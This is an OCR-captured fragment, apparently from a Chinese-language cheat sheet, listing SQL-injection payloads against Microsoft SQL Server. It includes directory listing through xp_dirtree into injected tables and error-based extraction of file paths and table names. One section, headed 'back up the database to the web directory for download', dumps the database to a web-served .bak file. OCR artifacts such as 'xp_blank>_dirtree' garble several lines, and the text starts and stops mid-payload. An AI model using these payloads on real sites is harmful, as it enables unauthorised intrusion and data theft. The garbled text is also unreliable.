
dirs(paths varchar(100), id int)
;insert dirs exec
master.dbo.xp_blank>_dirtree c:\
and 0(select top 1 paths from
dirs)
and 0 (select top 1 paths from dirs where paths not
in(@Inetpub))
;create table dirs1(paths varchar(100), id int)
;insert dirs exec master.dbo.xp_blank>_dirtree e:\web
and
0(select top 1 paths from dirs1)
_____________________________________________________________
____________
【把_blank>数据库备份到网页目录下载】
declare @a sysname; set @a=db_blank>_name();backup
database @a to
disk=e:\web\down.bak;
and 1=(Select top 1 name from(Select top 12
id,name from sysobjects where xtype=char(85)) T order by